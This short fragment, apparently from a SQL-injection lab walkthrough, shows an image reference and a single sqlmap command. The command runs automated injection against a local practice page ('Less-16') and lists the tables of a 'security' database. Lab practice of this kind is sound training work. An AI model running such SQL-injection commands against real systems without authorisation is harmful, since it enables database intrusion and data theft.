 sqlmap -u http://localhost/Less-16/?id=1 --batch --forms -D security --tables